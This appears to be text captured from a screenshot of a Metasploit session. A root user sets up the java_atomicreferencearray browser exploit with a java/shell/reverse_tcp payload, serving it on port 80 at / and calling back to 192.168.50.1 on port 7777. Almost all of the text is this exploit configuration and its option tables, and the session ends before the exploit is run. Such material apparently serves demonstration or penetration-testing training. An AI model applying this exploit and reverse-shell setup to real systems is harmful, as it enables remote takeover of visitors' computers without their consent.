 root@ERROR: ~
File Edit View Terminal Help
msf > use exploit/multi/browser/java_atomicreferencearray
msf exploit(java_atomicreferencearray) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf exploit(java_atomicreferencearray) > show options
Module options (exploit/multi/browser/java_atomicreferencearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set srvport 80
srvport => 80
msf exploit(java_atomicreferencearray) > set uripath /
uripath => /
msf exploit(java_atomicreferencearray) > set lport 7777
lport => 7777
msf exploit(java_atomicreferencearray) > set lhost 192.168.50.1
lhost => 192.168.50.1
msf exploit(java_atomicreferencearray) >
Applications Places System Mac OS Snow Leopard ... root@ERROR: ~ 2NE1 - "LONELY" [HD ... USA Sun Apr 8, 16:47